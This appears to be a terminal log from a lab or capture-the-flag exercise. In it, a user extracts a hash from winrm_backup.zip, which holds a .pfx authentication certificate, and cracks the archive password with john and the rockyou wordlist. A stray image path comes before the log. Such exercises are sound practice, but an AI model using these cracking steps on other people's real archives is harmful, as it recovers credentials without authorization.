 → smb zip2john winrm_backup.zip > zipfile.hash
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683
ts=72AA cs=72aa type=8
→ smb ls
Permissions Size User Date Modified Name
.rw-r--r-- 2.6k john 3 May 04:36 winrm_backup.zip
.rw-r--r-- 5.0k john 3 May 12:55 zipfile.hash
→ smb john --wordlist=/opt/rockyou.txt zipfile.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
(winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2022-05-03 12:55) 2.272g/s 7883Kp/s 7883Kc/s 7883KC/s suprgirl..supreme99
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
→ smb